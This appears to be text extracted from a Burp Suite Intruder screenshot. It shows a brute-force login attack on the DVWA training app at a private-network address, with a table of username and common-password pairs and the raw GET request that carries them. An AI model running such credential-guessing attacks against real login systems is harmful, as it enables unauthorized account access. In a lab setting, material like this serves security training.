 2. Intruder attack of http://192.168.8.142 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 4885
1 root 123456 200 4885
2 admin 123456 200 4885
3 super 123456 200 4885
4 god 123456 200 4885
5 user 123456 200 4885
6 msfadmin 123456 200 4885
7 whoami 123456 200 4885
8 corba 123456 200 4885
9 123456 200 4885
10 root love 200 4885
11 admin love 200 4885
12 super love 200 4885
13 god love 200 4885
14 user love 200 4885
15 msfadmin love 200 4885
16 whoami love 200 4885
17 corba love 200 4885
18 love 200 4885
19 root slbenfica 200 4885
20 admin slbenfica 200 4885
21 super slbenfica 200 4885
22 god slbenfica 200 4885
23 user slbenfica 200 4885
24 msfadmin slbenfica 200 4885
25 whoami slbenfica 200 4885
26 corba slbenfica 200 4885
27 slbenfica 200 4885
28 root password 200 4885
Request Response
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/brute/?username=root&password=123456&Login=Login HTTP/1.1
2 Host: 192.168.8.142
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.8.142/dvwa/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate
Search...
0 matches
Finished